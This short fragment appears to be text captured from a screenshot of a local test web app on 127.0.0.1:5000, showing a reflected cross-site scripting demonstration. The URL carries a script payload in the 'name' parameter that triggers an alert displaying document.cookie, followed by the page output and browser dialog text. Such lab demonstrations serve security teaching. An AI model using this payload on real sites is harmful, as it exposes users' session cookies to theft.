 127.0.0.1:5000/page?name=<script>alert(document.cookie)</script>
Hello ! Your age is unknown.
127.0.0.1:5000
Don't allow 127.0.0.1:5000 to prompt you again
OK